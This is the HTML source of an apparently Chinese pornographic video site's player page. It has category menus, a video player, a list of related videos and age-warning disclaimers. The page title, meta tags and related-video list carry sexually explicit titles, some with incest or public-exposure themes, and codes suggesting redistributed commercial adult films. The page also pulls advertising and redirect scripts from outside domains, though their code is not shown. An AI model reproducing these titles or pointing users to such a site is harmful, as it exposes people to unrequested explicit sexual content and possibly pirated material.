

--- FILE ---
content_type: text/html
request_url: http://033ll.com/play/index69807-0-0.html
body_size: 4209
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=69807;var seaplaylink="/play/index69807-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            这美腿我能玩一年，包臀裙极品女神被操操
        </title>
        <meta name="keywords" content="这美腿我能玩一年，包臀裙极品女神被操操" />
        <meta name="description" content="这美腿我能玩一年，包臀裙极品女神被操操" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;这美腿我能玩一年，包臀裙极品女神被操操
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240518/C6nRiGKd/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240518-1/58a2afbe80392cc387393636fa11593b.jpg" preload="auto" src="https://vip3.slslbf.com/20240518/C6nRiGKd/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240518/C6nRiGKd/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index36875-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230704-1/dd2d0aeac981957a11e3476ef72a5ba1.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                两按摩骚女激情4P，骑..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index51020-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231128-1/ab8e0e5bb8ce90af9122a7717c95484b.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                神之苗条身材大绝顶！充..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2398-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221026-1/6fb17b74ed441726c13d5a89ca49f6a8.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                大街曝露裸行酒店
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15953-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230119-1/7d6325450600eadfb60b034650f04ec7.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                GDCM003  妻子..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30431-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230514-1/976c3bc6757250d9e93450607bc1b88f.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                -daxiu-【国产】..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index59200-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240207-1/da193cd5b9b22cdd2668f8142bdaed59.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                M男は拘束される生き物..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index61323-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240301-1/08c6ee833a39622203533a54c6c7f0f6.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                旅居东欧的小伙用屌征服..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24596-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230328-36/bf9d1bfb7d5e012111a316ebf159e452.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                3000外围女神，小网..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index27331-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230423-45/679c66bd9ac9f53193f4a1427de5276c.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                爸爸的00后小骚货!
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index5166-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221107-1/cb97735f178cb80b981cc048c626f798.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                微博新人网红沈娇娇大胆..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index33350-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230604-1/0f8c870b87f18366a2a6eadbdd6607ab.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                義母散華-後編
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index39817-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230731-1/3cc79979ae0dc427c39c3fabe1c271db.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUQ-088 合鍵を..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f52e85c20074bcaa25278b8e4a54677","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>